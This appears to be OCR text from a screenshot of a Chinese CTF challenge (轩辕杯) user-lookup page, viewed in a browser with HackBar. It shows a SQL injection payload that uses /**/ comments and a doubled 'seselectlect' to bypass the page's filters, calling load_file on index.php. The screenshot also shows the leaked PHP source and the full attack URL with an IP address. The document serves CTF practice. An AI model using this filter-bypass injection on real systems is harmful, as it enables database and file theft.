 轩辕杯用户查询
-1/**/union/**/seselectlect/**/1,2,load_file('/var/www/html/index.php')
查询
ID
用
户
名
密码
<?php include('connect.php'); $input = $_GET['id'] ?? ''; $result_html =
''; if (strpos($input, ' ') !== false) { $result_html = "<p class='error'>大
hacker</p>"; } else if ($input !== '') { $filtered_input =
preg_replace('/select/i', '', $input); $sql = "SELECT id, username,
password FROM users WHERE id = $filtered_input"; $query = @$conn-
>query($sql); if ($query && $query->num_rows > 0) { $row = $query-
>fetch_assoc(); // 只取第一行 $result_html .= "<table><tr>
<th>ID</th><th>用户名</th><th>密码</th></tr>"; $result_html .= "
<tr> <td>" . htmlspecialchars($row['id']) . "</td> <td>" .
htmlspecialchars($row['username']) . "</td> <td>" .
htmlspecialchars($row['password']) . "</td> </tr>"; $result_html .= "
</table>"; } else { $result_html .= "<p class='error'>查询失败或无结
果。</p>"; } } if ($conn instanceof mysqli && $conn->ping()) { $conn-
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Load URL
Split URL
Execute
http://27.25.151.26:31655/?id=-1/**/union/**/seselectlect/**/1,2,load_file('/var/www/html/index.php')
Post data
Referer
User Agent
Cookies
Clear All